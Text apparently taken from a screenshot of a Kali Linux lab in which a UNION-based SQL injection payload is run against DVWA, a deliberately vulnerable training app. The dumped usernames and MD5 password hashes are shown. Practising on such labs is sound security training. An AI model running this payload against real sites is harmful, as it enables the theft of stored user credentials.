 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
Kali Linux
1 2 3 4
0:02
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=%3Fid%3D1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ?id=1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ?id=1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ?id=1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ?id=1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ?id=1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/